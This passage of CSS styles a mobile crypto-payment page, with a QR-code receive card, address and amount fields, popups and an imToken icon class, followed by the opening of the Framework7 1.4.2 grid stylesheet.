.page-content {
    -webkit-transform: transition3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    perspective: 1000;
	background-color: #f9fbf9;
}
.navbar-through .page-content {
    padding-top: 1.6rem;
}
.page.no-toolbar .page-content, 
.page.no-tabbar .page-content {
    padding-bottom: 0;
}
.page.bg .page-content {
	background-color: #E05A51;
}
/* Navbar */
.navbar {
	height: 1.6rem;
    background-color: #f9fbf9;
}
.page.bg .navbar {
	background-color: #E05A51;
}
.navbar:after {
    display: none;
}
.navbar .navbar-inner {
	height: 1.066666rem;
	margin-top: 0.533333rem;
    padding: 0 0.4rem;
}
.navbar .center {
	line-height: 1.066666rem;
}
.navbar .center,
.navbar a.link {
	height: 1.066666rem;
	line-height: 1.066666rem;
	font-family: "NotoSansHans-Regular";
	font-size: 0.453333rem;
    color: #333;
}
.page.bg .navbar .center,
.page.bg .navbar a.link {
	color: #ffffff;
}
i.icon {
	-webkit-background-size: cover;
	background-size: cover;
}
i.icon.icon-back {
	width: 0.306666rem;
	height: 0.533333rem;
/*     background-image: url(../img/icon-back.png); */
}
i.icon.icon-back1 {
	width: 0.306666rem;
	height: 0.533333rem;
/*     background-image: url(../img/icon-back-black.png); */
}
i.icon-question {
	width: 0.586666rem;
	height: 0.586666rem;
/*     background-image: url(../img/icon-question.png); */
}
i.icon-share {
	width: 0.8rem;
	height: 0.826666rem;
	margin-right: 0.266666rem;
/* 	background-image: url(../img/icon-share.png); */
}
i.icon-copy {
	width: 0.84rem;
	height: 0.733333rem;
	margin-right: 0.266666rem;
/* 	background-image: url(../img/icon-copy.png); */
}
i.icon-arrow-right {
	width: 0.173333rem;
	height: 0.306666rem;
/* 	background-image: url(../img/icon-arrow-right.png); */
}
i.icon-imToken {
	width: 0.64rem;
	height: 0.64rem;
/* 	background-image: url(../img/icon-imToken.png); */
}
/* Home */
.list-block.qrcode {
	padding-top: 0.6rem;
}
.list-block.qrcode .card {
	box-shadow: none;
	margin: 0 0.373333rem;
	border-radius: 0.266666rem;
	font-size: 0.373333rem;
}
.list-block.qrcode .card-header {
	padding: 0.506666rem 0.4rem;
	font-family: "NotoSansHans-Regular";
	font-size: 0.373333rem;
	color: #333;
}
.list-block.qrcode .card-header::after,
.list-block.qrcode .card-footer::before {
	display: none;
}
.list-block.qrcode .card-content {
	padding: 0 0.8rem;
	text-align: center;
}
.list-block.qrcode .qrcode-title {
	line-height: 0.64rem;
	padding-top: 1.1rem;
	padding-bottom: 0.6rem;
	color: #bebebe;
}
.list-block.qrcode .qrcode-code {
	width: 5.52rem;
	height: 5.426666rem;
	margin: 0 auto;
	padding: 0.4rem;
	background-image: url(../img/qrcode-bg.png);
	background-size: cover;
}
.list-block.qrcode .qrcode-link {
	padding-top: 1.06rem;
	padding-bottom: 0.9rem;
}
.list-block.qrcode .qrcode-link p {
	line-height: 0.48rem;
	color: #bebebe;
	word-wrap: break-word;
	word-break: break-all;
}
.list-block.qrcode .qrcode-link p:last-child {
	padding-top: 0.133333rem;
	color: #333333;
}
.list-block.qrcode .card-footer {
	padding: 0.4rem 0;
	background-color: #f7f6fb;
	border-radius: 0 0 0.266666rem 0.266666rem;
}
.list-block.qrcode .qrcode-warp {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	box-sizing: border-box;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	width: 100%;
	text-align: center;
}
.list-block.qrcode .qrcode-item {
	position: relative;
	width: 42%;
}
.list-block.qrcode .qrcode-item:last-child {
	width: 16%;
}
.list-block.qrcode .qrcode-item::before {
	content: '';
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	width: 1px;
	height: 0.373333rem;
	background-color: #dadbdf;
}
.list-block.qrcode .qrcode-item:last-child::before {
	display: none;
}
.list-block.qrcode .qrcode-item span {
	display: inline-block;
}
.list-block.qrcode .qrcode-item .more {
	position: relative;
	top: -0.1rem;
	line-height: 0.32rem;
	font-size: 0.64rem;
	color: #333333;
}
.list-block.qrcode .list-block-label {
	margin: 2.6rem 0 1.8rem 0;
	text-align: center;
}
.list-block.qrcode .list-block-label p {
	font-size: 0.32rem;
	color: #ffffff;
}
/* Collection */
.list-block-title {
	position: relative;
	padding: 0.56rem 0.4rem 0.266666rem 0.4rem;
	/*font-size: 0.346666rem;*/
	color: #333333;
}
.list-block-title span {
	position: absolute;
	right: 0.4rem;
	font-size: 0.32rem;
	color: #999999;
}
.list-block.address ul,
.list-block.amount ul {
	margin: 0 0.266666rem;
	border-radius: 0.16rem;
	box-shadow: 0 0.266666rem 0.5rem 0 rgba(239, 239, 244, 0.7);
}
.list-block.address .item-inner,
.list-block.amount .item-inner {
	padding: 0.32rem 0.533333rem;
}
.list-block.address .item-title {
	color: #949495;
	white-space: normal;
	word-break: normal;
	word-wrap: break-word;
}
.list-block.address .item-after,
.list-block.amount .item-after {
	display: block;
	max-height: 1.033333rem;
	-webkit-flex-shrink: 1;
	flex-shrink: 1;
	margin-left: 0;
	color: #999999;
	white-space: normal;
	word-break: normal;
	word-wrap: break-word;
}
.list-block.amount ul + ul {
	margin-top: 0.266666rem;
}
.list-block.amount .item-link .item-inner {
	padding: 0.32rem 0.533333rem 0.32rem 0.533333rem;
}
.list-block.amount .item-title p.num {
	padding: 0.266666rem 0;
	font-size: 0.906666rem;
	color: #333333;
}
.list-block.amount .item-title input.num {
	/*padding: 0.266666rem 0;*/
	font-size: 0.906666rem;
	color: #333333;
}
.list-block.amount .item-title input::placeholder {
	
	color: #d4d2d2;
}
.list-block.amount .item-title p {
	font-size: 0.32rem;
	color: #cccdd0;
}
.list-block.amount .item-title + .item-after {
	text-align: right;
}
.list-block.amount .item-title + .item-after p {
	/*font-size: 0.32rem;*/
}
.list-block-button {
	margin: 3.9rem 0.266666rem 0.933333rem 0.266666rem;
}
.list-block-button .button {
	width: 90%;
	height: 1.25rem;
	line-height: 1.25rem;
	font-size: 0.373333rem;
	left: 50%;
    bottom: 1.3rem;
    transform: translate(-50%, 50%);
    position: fixed;
	color: #ffffff;
	border: none;
	border-radius: 0.16rem;
	background-color: #dde0dd;
}


.mui-popup-backdrop{position: fixed;z-index: 998;top: 0;right: 0;bottom: 0;left: 0;-webkit-transition-duration: 400ms;transition-duration: 400ms;opacity: 0;background: rgba(0, 0, 0, .4);}
.mui-popup-backdrop.mui-active{opacity: 1;}

.mui-popup{position: fixed;z-index: 10000;top: 50%;left: 50%;
    display: none;overflow: hidden; width: 270px;-webkit-transition-property: -webkit-transform,opacity;
            transition-property:         transform,opacity;
    -webkit-transform: translate3d(-50%, -50%, 0) scale(1.185);
            transform: translate3d(-50%, -50%, 0) scale(1.185);
    text-align: center;opacity: 0;color: #000;border-radius: 13px;}
.mui-popup.mui-popup-in{display: block;-webkit-transition-duration: 400ms;transition-duration: 400ms;-webkit-transform: translate3d(-50%, -50%, 0) scale(1);transform: translate3d(-50%, -50%, 0) scale(1);opacity: 1;}
.mui-popup.mui-popup-out{-webkit-transition-duration: 400ms;transition-duration: 400ms;-webkit-transform: translate3d(-50%, -50%, 0) scale(1);transform: translate3d(-50%, -50%, 0) scale(1);opacity: 0;}
.mui-popup-inner{position: relative;padding: 15px;border-radius: 13px 13px 0 0;background: rgba(255, 255, 255, .95);}
.mui-popup-inner:after{position: absolute;z-index: 15;top: auto;right: auto;bottom: 0;left: 0;display: block;width: 100%;height: 1px;content: '';-webkit-transform: scaleY(.5);transform: scaleY(.5);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;background-color: rgba(0, 0, 0, .2);}

.mui-popup-title{font-size: 18px;font-weight: 500;text-align: center;}
.mui-popup-title + .mui-popup-text{font-family: inherit;font-size: 14px;margin: 5px 0 0;}
.mui-popup-buttons{position: relative;display: -webkit-box;display: -webkit-flex;display:flex;height: 44px;-webkit-box-pack: center;-webkit-justif-content: center;justify-content: center;}

.mui-popup-button{font-size: 17px;line-height: 44px; position: relative;display: block; overflow: hidden;box-sizing: border-box; width: 100%;height: 44px;
    padding: 0 5px;cursor: pointer;text-align: center;white-space: nowrap;text-overflow: ellipsis;color: #007aff;background: rgba(255, 255, 255, .95);
    -webkit-box-flex: 1;}
.mui-popup-button:after{position: absolute;z-index: 15;top: 0;right: 0; bottom: auto;left: auto;display: block;width: 1px;height: 100%;content: '';
    -webkit-transform: scaleX(.5);transform: scaleX(.5);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;background-color: rgba(0, 0, 0, .2);}
.mui-popup-button:first-child{border-radius: 0 0 0 13px;}
.mui-popup-button:first-child:last-child{border-radius: 0 0 13px 13px;}
.mui-popup-button:last-child{border-radius: 0 0 13px 0;}
.mui-popup-button:last-child:after{display: none;}
.mui-popup-button.mui-popup-button-bold{font-weight: 600;}

.mui-popup-input input{font-size: 14px;width: 100%;height: 26px;margin: 15px 0 0;padding: 0 5px;border: 1px solid rgba(0, 0, 0, .3);border-radius: 0;background: #fff;}
.mui-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 9999;background-color: rgba(0,0,0,.3);}
</file>
<file: c/vendor.css>
/**
 * Framework7 1.4.2
 * Full Featured Mobile HTML Framework For Building iOS & Android Apps
 * 
 * iOS Theme
 *
 * http://www.idangero.us/framework7
 * 
 * Copyright 2016, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: February 27, 2016
 */
body,
html {
	position: relative;
	height: 100%;
	width: 100%;
	overflow-x: hidden;
}
body {
	font-family: -apple-system, SF UI Text, Helvetica Neue, Helvetica, Arial, sans-serif;
	margin: 0;
	padding: 0;
	color: #000;
	font-size: 14px;
	line-height: 1.4;
	width: 100%;
	-webkit-text-size-adjust: 100%;
	background: #fff;
	overflow: hidden;
}
@media all and (width: 1024px) and (height: 691px) and (orientation: landscape) {
	body,
	html {
		height: 671px;
	}
}
@media all and (width: 1024px) and (height: 692px) and (orientation: landscape) {
	body,
	html {
		height: 672px;
	}
}
* {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-touch-callout: none;
}
a,
input,
select,
textarea {
	outline: 0;
}
a {
	text-decoration: none;
	color: #007aff;
}
.row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
}
.row > [class*='col-'] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.row .col-auto {
	width: 100%;
}
.row .col-100 {
	width: 100%;
	width: -webkit-calc((100% - 15px * 0) / 1);
	width: calc((100% - 15px * 0) / 1);
}
.row.no-gutter .col-100 {
	width: 100%;
}
.row .col-95 {
	width: 95%;
	width: -webkit-calc((100% - 15px * 0.05263157894736836) / 1.0526315789473684);
	width: calc((100% - 15px * 0.05263157894736836) / 1.0526315789473684);
}
.row.no-gutter .col-95 {
	width: 95%;
}
.row .col-90 {
	width: 90%;
	width: -webkit-calc((100% - 15px * 0.11111111111111116) / 1.1111111111111112);
	width: calc((100% - 15px * 0.11111111111111116) / 1.1111111111111112);
}
.row.no-gutter .col-90 {
	width: 90%;
}
.row .col-85 {
	width: 85%;
	width: -webkit-calc((100% - 15px * 0.17647058823529416) / 1.1764705882352942);
	width: calc((100% - 15px * 0.17647058823529416) / 1.1764705882352942);
}
.row.no-gutter .col-85 {
	width: 85%;
}
.row .col-80 {
	width: 80%;
	width: -webkit-calc((100% - 15px * 0.25) / 1.25);
	width: calc((100% - 15px * 0.25) / 1.25);
}
.row.no-gutter .col-80 {
	width: 80%;
}
.row .col-75 {
	width: 75%;
	width: -webkit-calc((100% - 15px * 0.33333333333333326) / 1.3333333333333333);
	width: calc((100% - 15px * 0.33333333333333326) / 1.3333333333333333);
}
.row.no-gutter .col-75 {
	width: 75%;
}
.row .col-70 {
	width: 70%;
	width: -webkit-calc((100% - 15px * 0.4285714285714286) / 1.4285714285714286);
	width: calc((100% - 15px * 0.4285714285714286) / 1.4285714285714286);
}
.row.no-gutter .col-70 {
	width: 70%;
}
.row .col-66 {
	width: 66.66666666666666%;
	width: -webkit-calc((100% - 15px * 0.5000000000000002) / 1.5000000000000002);
	width: calc((100% - 15px * 0.5000000000000002) / 1.5000000000000002);
}
.row.no-gutter .col-66 {
	width: 66.66666666666666%;
}
.row .col-65 {
	width: 65%;
	width: -webkit-calc((100% - 15px * 0.5384615384615385) / 1.5384615384615385);
	width: calc((100% - 15px * 0.5384615384615385) / 1.5384615384615385);
}
.row.no-gutter .col-65 {
	width: 65%;
}
.row .col-60 {
	width: 60%;
	width: -webkit-calc((100% - 15px * 0.6666666666666667) / 1.6666666666666667);
	width: calc((100% - 15px * 0.6666666666666667) / 1.6666666666666667);
}
.row.no-gutter .col-60 {
	width: 60%;
}
.row .col-55 {
	width: 55%;
	width: -webkit-calc((100% - 15px * 0.8181818181818181) / 1.8181818181818181);
	width: calc((100% - 15px * 0.8181818181818181) / 1.8181818181818181);
}
.row.no-gutter .col-55 {
	width: 55%;
}
.row .col-50 {
	width: 50%;
	width: -webkit-calc((100% - 15px * 1) / 2);
	width: calc((100% - 15px * 1) / 2);
}
.row.no-gutter .col-50 {
	width: 50%;
}
.row .col-45 {
	width: 45%;
	width: -webkit-calc((100% - 15px * 1.2222222222222223) / 2.2222222222222223);
	width: calc((100% - 15px * 1.2222222222222223) / 2.2222222222222223);
}
.row.no-gutter .col-45 {
	width: 45%;
}
.row .col-40 {
	width: 40%;
	width: -webkit-calc((100% - 15px * 1.5) / 2.5);
	width: calc((100% - 15px * 1.5) / 2.5);
}
.row.no-gutter .col-40 {
	width: 40%;
}
.row .col-35 {
	width: 35%;
	width: -webkit-calc((100% - 15px * 1.8571428571428572) / 2.857142857142857);
	width: calc((100% - 15px * 1.8571428571428572) / 2.857142857142857);
}
.row.no-gutter .col-35 {
	width: 35%;
}
.row .col-33 {
	width: 33.333333333333336%;
	width: -webkit-calc((100% - 15px * 2) / 3);
	width: calc((100% - 15px * 2) / 3);
}
.row.no-gutter .col-33 {
	width: 33.333333333333336%;
}
.row .col-30 {
	width: 30%;
	width: -webkit-calc((100% - 15px * 2.3333333333333335) / 3.3333333333333335);
	width: calc((100% - 15px * 2.3333333333333335) / 3.3333333333333335);
}
.row.no-gutter .col-30 {
	width: 30%;
}
.row .col-25 {
	width: 25%;
	width: -webkit-calc((100% - 15px * 3) / 4);
	width: calc((100% - 15px * 3) / 4);
}
.row.no-gutter .col-25 {
	width: 25%;
}
.row .col-20 {
	width: 20%;
	width: -webkit-calc((100% - 15px * 4) / 5);
	width: calc((100% - 15px * 4) / 5);
}
.row.no-gutter .col-20 {
	width: 20%;
}
.row .col-15 {
	width: 15%;
	width: -webkit-calc((100% - 15px * 5.666666666666667) / 6.666666666666667);
	width: calc((100% - 15px * 5.666666666666667) / 6.666666666666667);
}
.row.no-gutter .col-15 {
	width: 15%;
}
.row .col-10 {
	width: 10%;
	width: -webkit-calc((100% - 15px * 9) / 10);
	width: calc((100% - 15px * 9) / 10);
}
.row.no-gutter .col-10 {
	width: 10%;
}
.row .col-5 {
	width: 5%;
	width: -webkit-calc((100% - 15px * 19) / 20);
	width: calc((100% - 15px * 19) / 20);
}
.row.no-gutter .col-5 {
	width: 5%;
}
.row .col-auto:nth-last-child(1),
.row .col-auto:nth-last-child(1) ~ .col-auto {
	width: 100%;
	width: -webkit-calc((100% - 15px * 0) / 1);
	width: calc((100% - 15px * 0) / 1);
}
.row.no-gutter .col-auto:nth-last-child(1),
.row.no-gutter .col-auto:nth-last-child(1) ~ .col-auto {
	width: 100%;
}
.row .col-auto:nth-last-child(2),
.row .col-auto:nth-last-child(2) ~ .col-auto {
	width: 50%;
	width: -webkit-calc((100% - 15px * 1) / 2);
	width: calc((100% - 15px * 1) / 2);
}
.row.no-gutter .col-auto:nth-last-child(2),
.row.no-gutter .col-auto:nth-last-child(2) ~ .col-auto {
	width: 50%;
}
.row .col-auto:nth-last-child(3),
.row .col-auto:nth-last-child(3) ~ .col-auto {
	width: 33.33333333%;
	width: -webkit-calc((100% - 15px * 2) / 3);
	width: calc((100% - 15px * 2) / 3);
}
.row.no-gutter .col-auto:nth-last-child(3),
.row.no-gutter .col-auto:nth-last-child(3) ~ .col-auto {
	width: 33.33333333%;
}
.row .col-auto:nth-last-child(4),
.row .col-auto:nth-last-child(4) ~ .col-auto {
	width: 25%;
	width: -webkit-calc((100% - 15px * 3) / 4);
	width: calc((100% - 15px * 3) / 4);
}
.row.no-gutter .col-auto:nth-last-child(4),
.row.no-gutter .col-auto:nth-last-child(4) ~ .col-auto {
	width: 25%;
}
.row .col-auto:nth-last-child(5),
.row .col-auto:nth-last-child(5) ~ .col-auto {
	width: 20%;
	width: -webkit-calc((100% - 15px * 4) / 5);
	width: calc((100% - 15px * 4) / 5);
}
.row.no-gutter .col-auto:nth-last-child(5),
.row.no-gutter .col-auto:nth-last-child(5) ~ .col-auto {
	width: 20%;
}
.row .col-auto:nth-last-child(6),
.row .col-auto:nth-last-child(6) ~ .col-auto {
	width: 16.66666667%;
	width: -webkit-calc((100% - 15px * 5) / 6);
	width: calc((100% - 15px * 5) / 6);
}
.row.no-gutter .col-auto:nth-last-child(6),
.row.no-gutter .col-auto:nth-last-child(6) ~ .col-auto {
	width: 16.66666667%;
}
.row .col-auto:nth-last-child(7),
.row .col-auto:nth-last-child(7) ~ .col-auto {
	width: 14.28571429%;
	width: -webkit-calc((100% - 15px * 6) / 7);
	width: calc((100% - 15px * 6) / 7);
}
.row.no-gutter .col-auto:nth-last-child(7),
.row.no-gutter .col-auto:nth-last-child(7) ~ .col-auto {
	width: 14.28571429%;
}
.row .col-auto:nth-last-child(8),
.row .col-auto:nth-last-child(8) ~ .col-auto {
	width: 12.5%;
	width: -webkit-calc((100% - 15px * 7) / 8);
	width: calc((100% - 15px * 7) / 8);
}
.row.no-gutter .col-auto:nth-last-child(8),
.row.no-gutter .col-auto:nth-last-child(8) ~ .col-auto {
	width: 12.5%;
}
.row .col-auto:nth-last-child(9),
.row .col-auto:nth-last-child(9) ~ .col-auto {
	width: 11.11111111%;
	width: -webkit-calc((100% - 15px * 8) / 9);
	width: calc((100% - 15px * 8) / 9);
}
.row.no-gutter .col-auto:nth-last-child(9),
.row.no-gutter .col-auto:nth-last-child(9) ~ .col-auto {
	width: 11.11111111%;
}
.row .col-auto:nth-last-child(10),
.row .col-auto:nth-last-child(10) ~ .col-auto {
	width: 10%;
	width: -webkit-calc((100% - 15px * 9) / 10);
	width: calc((100% - 15px * 9) / 10);
}
.row.no-gutter .col-auto:nth-last-child(10),
.row.no-gutter .col-auto:nth-last-child(10) ~ .col-auto {
	width: 10%;
}
.row .col-auto:nth-last-child(11),
.row .col-auto:nth-last-child(11) ~ .col-auto {
	width: 9.09090909%;
	width: -webkit-calc((100% - 15px * 10) / 11);
	width: calc((100% - 15px * 10) / 11);
}
.row.no-gutter .col-auto:nth-last-child(11),
.row.no-gutter .col-auto:nth-last-child(11) ~ .col-auto {
	width: 9.09090909%;
}
.row .col-auto:nth-last-child(12),
.row .col-auto:nth-last-child(12) ~ .col-auto {
	width: 8.33333333%;
	width: -webkit-calc((100% - 15px * 11) / 12);
	width: calc((100% - 15px * 11) / 12);
}
.row.no-gutter .col-auto:nth-last-child(12),
.row.no-gutter .col-auto:nth-last-child(12) ~ .col-auto {
	width: 8.33333333%;
}
.row .col-auto:nth-last-child(13),
.row .col-auto:nth-last-child(13) ~ .col-auto {
	width: 7.69230769%;
	width: -webkit-calc((100% - 15px * 12) / 13);
	width: calc((100% - 15px * 12) / 13);
}
.row.no-gutter .col-auto:nth-last-child(13),
.row.no-gutter .col-auto:nth-last-child(13) ~ .col-auto {
	width: 7.69230769%;
}
.row .col-auto:nth-last-child(14),
.row .col-auto:nth-last-child(14) ~ .col-auto {
	width: 7.14285714%;
	width: -webkit-calc((100% - 15px * 13) / 14);
	width: calc((100% - 15px * 13) / 14);
}
.row.no-gutter .col-auto:nth-last-child(14),
.row.no-gutter .col-auto:nth-last-child(14) ~ .col-auto {
	width: 7.14285714%;
}
.row .col-auto:nth-last-child(15),
.row .col-auto:nth-last-child(15) ~ .col-auto {
	width: 6.66666667%;
	width: -webkit-calc((100% - 15px * 14) / 15);
	width: calc((100% - 15px * 14) / 15);
}
.row.no-gutter .col-auto:nth-last-child(15),
.row.no-gutter .col-auto:nth-last-child(15) ~ .col-auto {
	width: 6.66666667%;
}
.row .col-auto:nth-last-child(16),
.row .col-auto:nth-last-child(16) ~ .col-auto {
	width: 6.25%;
	width: -webkit-calc((100% - 15px * 15) / 16);
	width: calc((100% - 15px * 15) / 16);
}
.row.no-gutter .col-auto:nth-last-child(16),
.row.no-gutter .col-auto:nth-last-child(16) ~ .col-auto {
	width: 6.25%;
}
.row .col-auto:nth-last-child(17),
.row .col-auto:nth-last-child(17) ~ .col-auto {
	width: 5.88235294%;
	width: -webkit-calc((100% - 15px * 16) / 17);
	width: calc((100% - 15px * 16) / 17);
}
.row.no-gutter .col-auto:nth-last-child(17),
.row.no-gutter .col-auto:nth-last-child(17) ~ .col-auto {
	width: 5.88235294%;
}
.row .col-auto:nth-last-child(18),
.row .col-auto:nth-last-child(18) ~ .col-auto {
	width: 5.55555556%;
	width: -webkit-calc((100% - 15px * 17) / 18);
	width: calc((100% - 15px * 17) / 18);
}
.row.no-gutter .col-auto:nth-last-child(18),
.row.no-gutter .col-auto:nth-last-child(18) ~ .col-auto {
	width: 5.55555556%;
}
.row .col-auto:nth-last-child(19),
.row .col-auto:nth-last-child(19) ~ .col-auto {
	width: 5.26315789%;
	width: -webkit-calc((100% - 15px * 18) / 19);
	width: calc((100% - 15px * 18) / 19);
}
.row.no-gutter .col-auto:nth-last-child(19),
.row.no-gutter .col-auto:nth-last-child(19) ~ .col-auto {
	width: 5.26315789%;
}
.row .col-auto:nth-last-child(20),
.row .col-auto:nth-last-child(20) ~ .col-auto {
	width: 5%;
	width: -webkit-calc((100% - 15px * 19) / 20);
	width: calc((100% - 15px * 19) / 20);
}
.row.no-gutter .col-auto:nth-last-child(20),
.row.no-gutter .col-auto:nth-last-child(20) ~ .col-auto {
	width: 5%;
}
.row .col-auto:nth-last-child(21),
.row .col-auto:nth-last-child(21) ~ .col-auto {
	width: 4.76190476%;
	width: -webkit-calc((100% - 15px * 20) / 21);
	width: calc((100% - 15px * 20) / 21);
}
.row.no-gutter .col-auto:nth-last-child(21),
.row.no-gutter .col-auto:nth-last-child(21) ~ .col-auto {
	width: 4.76190476%;
}
@media all and (min-width: 768px) {
	.row .tablet-100 {
		width: 100%;
		width: -webkit-calc((100% - 15px * 0) / 1);
		width: calc((100% - 15px * 0) / 1);
	}
	.row.no-gutter .tablet-100 {
		width: 100%;
	}
	.row .tablet-95 {
		width: 95%;
		width: -webkit-calc((100% - 15px * 0.05263157894736836) / 1.0526315789473684);
		width: calc((100% - 15px * 0.05263157894736836) / 1.0526315789473684);
	}
	.row.no-gutter .tablet-95 {
		width: 95%;
	}
	.row .tablet-90 {
		width: 90%;
		width: -webkit-calc((100% - 15px * 0.11111111111111116) / 1.1111111111111112);
		width: calc((100% - 15px * 0.11111111111111116) / 1.1111111111111112);
	}
	.row.no-gutter .tablet-90 {
		width: 90%;
	}
	.row .tablet-85 {
		width: 85%;
		width: -webkit-calc((100% - 15px * 0.17647058823529416) / 1.1764705882352942);
		width: calc((100% - 15px * 0.17647058823529416) / 1.1764705882352942);
	}
	.row.no-gutter .tablet-85 {
		width: 85%;
	}
	.row .tablet-80 {
		width: 80%;
		width: -webkit-calc((100% - 15px * 0.25) / 1.25);
		width: calc((100% - 15px * 0.25) / 1.25);
	}
	.row.no-gutter .tablet-80 {
		width: 80%;
	}
	.row .tablet-75 {
		width: 75%;
		width: -webkit-calc((100% - 15px * 0.33333333333333326) / 1.3333333333333333);
		width: calc((100% - 15px * 0.33333333333333326) / 1.3333333333333333);
	}
	.row.no-gutter .tablet-75 {
		width: 75%;
	}
	.row .tablet-70 {
		width: 70%;
		width: -webkit-calc((100% - 15px * 0.4285714285714286) / 1.4285714285714286);
		width: calc((100% - 15px * 0.4285714285714286) / 1.4285714285714286);
	}
	.row.no-gutter .tablet-70 {
		width: 70%;
	}
	.row .tablet-66 {
		width: 66.66666666666666%;
		width: -webkit-calc((100% - 15px * 0.5000000000000002) / 1.5000000000000002);
		width: calc((100% - 15px * 0.5000000000000002) / 1.5000000000000002);
	}
	.row.no-gutter .tablet-66 {
		width: 66.66666666666666%;
	}
	.row .tablet-65 {
		width: 65%;
		width: -webkit-calc((100% - 15px * 0.5384615384615385) / 1.5384615384615385);
		width: calc((100% - 15px * 0.5384615384615385) / 1.5384615384615385);
	}
	.row.no-gutter .tablet-65 {
		width: 65%;
	}
	.row .tablet-60 {
		width: 60%;
		width: -webkit-calc((100% - 15px * 0.6666666666666667) / 1.6666666666666667);
		width: calc((100% - 15px * 0.6666666666666667) / 1.6666666666666667);
	}
	.row.no-gutter .tablet-60 {
		width: 60%;
	}
	.row .tablet-55 {
		width: 55%;
		width: -webkit-calc((100% - 15px * 0.8181818181818181) / 1.8181818181818181);
		width: calc((100% - 15px * 0.8181818181818181) / 1.8181818181818181);
	}
	.row.no-gutter .tablet-55 {
		width: 55%;
	}
	.row .tablet-50 {
		width: 50%;
		width: -webkit-calc((100% - 15px * 1) / 2);
		width: calc((100% - 15px * 1) / 2);
	}
	.row.no-gutter .tablet-50 {
		width: 50%;
	}
	.row .tablet-45 {
		width: 45%;
		width: -webkit-calc((100% - 15px * 1.2222222222222223) / 2.2222222222222223);
		width: calc((100% - 15px * 1.2222222222222223) / 2.2222222222222223);
	}
	.row.no-gutter .tablet-45 {
		width: 45%;
	}
	.row .tablet-40 {
		width: 40%;
		width: -webkit-calc((100% - 15px * 1.5) / 2.5);
		width: calc((100% - 15px * 1.5) / 2.5);
	}
	.row.no-gutter .tablet-40 {
		width: 40%;
	}
	.row .tablet-35 {
		width: 35%;
		width: -webkit-calc((100% - 15px * 1.8571428571428572) / 2.857142857142857);
		width: calc((100% - 15px * 1.8571428571428572) / 2.857142857142857);
	}
	.row.no-gutter .tablet-35 {
		width: 35%;
	}
	.row .tablet-33 {
		width: 33.333333333333336%;
		width: -webkit-calc((100% - 15px * 2) / 3);
		width: calc((100% - 15px * 2) / 3);
	}
	.row.no-gutter .tablet-33 {
		width: 33.333333333333336%;
	}
	.row .tablet-30 {
		width: 30%;
		width: -webkit-calc((100% - 15px * 2.3333333333333335) / 3.3333333333333335);
		width: calc((100% - 15px * 2.3333333333333335) / 3.3333333333333335);
	}
	.row.no-gutter .tablet-30 {
		width: 30%;
	}
	.row .tablet-25 {
		width: 25%;
		width: -webkit-calc((100% - 15px * 3) / 4);
		width: calc((100% - 15px * 3) / 4);
	}
	.row.no-gutter .tablet-25 {
		width: 25%;
	}
	.row .tablet-20 {
		width: 20%;
		width: -webkit-calc((100% - 15px * 4) / 5);
		width: calc((100% - 15px * 4) / 5);
	}
	.row.no-gutter .tablet-20 {
		width: 20%;
	}
	.row .tablet-15 {
		width: 15%;
		width: -webkit-calc((100% - 15px * 5.666666666666667) / 6.666666666666667);
		width: calc((100% - 15px * 5.666666666666667) / 6.666666666666667);
	}
	.row.no-gutter .tablet-15 {
		width: 15%;
	}
	.row .tablet-10 {
		width: 10%;
		width: -webkit-calc((100% - 15px * 9) / 10);
		width: calc((100% - 15px * 9) / 10);
	}
	.row.no-gutter .tablet-10 {
		width: 10%;
	}
	.row .tablet-5 {
		width: 5%;
		width: -webkit-calc((100% - 15px * 19) / 20);
		width: calc((100% - 15px * 19) / 20);
	}
	.row.no-gutter .tablet-5 {
		width: 5%;
	}
	.row .tablet-auto:nth-last-child(1),
	.row .tablet-auto:nth-last-child(1) ~ .col-auto {
		width: 100%;
		width: -webkit-calc((100% - 15px * 0) / 1);
		width: calc((100% - 15px * 0) / 1);
	}
	.row.no-gutter .tablet-auto:nth-last-child(1),
	.row.no-gutter .tablet-auto:nth-last-child(1) ~ .tablet-auto {
		width: 100%;
	}
	.row .tablet-auto:nth-last-child(2),
	.row .tablet-auto:nth-last-child(2) ~ .col-auto {
		width: 50%;
		width: -webkit-calc((100% - 15px * 1) / 2);
		width: calc((100% - 15px * 1) / 2);
	}
	.row.no-gutter .tablet-auto:nth-last-child(2),
	.row.no-gutter .tablet-auto:nth-last-child(2) ~ .tablet-auto {
		width: 50%;
	}
	.row .tablet-auto:nth-last-child(3),
	.row .tablet-auto:nth-last-child(3) ~ .col-auto {
		width: 33.33333333%;
		width: -webkit-calc((100% - 15px * 2) / 3);
		width: calc((100% - 15px * 2) / 3);
	}
	.row.no-gutter .tablet-auto:nth-last-child(3),
	.row.no-gutter .tablet-auto:nth-last-child(3) ~ .tablet-auto {
		width: 33.33333333%;
	}
	.row .tablet-auto:nth-last-child(4),
	.row .tablet-auto:nth-last-child(4) ~ .col-auto {
		width: 25%;
		width: -webkit-calc((100% - 15px * 3) / 4);
		width: calc((100% - 15px * 3) / 4);
	}
	.row.no-gutter .tablet-auto:nth-last-child(4),
	.row.no-gutter .tablet-auto:nth-last-child(4) ~ .tablet-auto {
		width: 25%;
	}
	.row .tablet-auto:nth-last-child(5),
	.row .tablet-auto:nth-last-child(5) ~ .col-auto {
		width: 20%;
		width: -webkit-calc((100% - 15px * 4) / 5);
		width: calc((100% - 15px * 4) / 5);
